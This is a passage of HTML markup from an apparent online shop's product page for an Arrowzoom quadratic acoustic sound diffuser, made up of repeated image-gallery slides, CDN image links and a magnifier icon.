750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338099667232"> <span class="visually-hidden"> Open media 3 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338109628704" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338109628704" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696506945.jpg?v=1670248245&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338109628704"> <span class="visually-hidden"> Open media 4 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338110087456" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338110087456" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696441409.jpg?v=1670248081&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338110087456"> <span class="visually-hidden"> Open media 5 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338110841120" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338110841120" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28887696703553.jpg?v=1670248077&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338110841120"> <span class="visually-hidden"> Open media 6 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338111529248" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338111529248" data-alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1946" alt="Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098" srcset="//arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-28891683815489.jpg?v=1670248075&amp;width=1646 1646w, 